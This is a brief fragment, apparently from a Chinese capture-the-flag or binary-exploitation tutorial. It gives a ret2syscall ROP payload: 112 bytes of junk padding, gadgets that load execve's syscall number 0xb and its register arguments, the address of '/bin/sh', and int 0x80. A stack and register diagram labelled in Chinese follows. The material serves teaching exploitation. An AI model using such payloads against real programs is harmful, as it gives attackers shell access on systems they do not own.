 payload='a'*112+p32(pop_eax_ret)+p32(0xb)+p32(pop_other_ret)+p32(0)+p32(0)+p32(bin_addr)+p32(int_addr)
栈
寄存器
eax
ebx
ecx
edx
‘A’*112
垃圾数据
pop_eax_ret
返回地址
0xb
pop_edx_ecx_ebx_ret
0
0
/bin/sh
int 0x80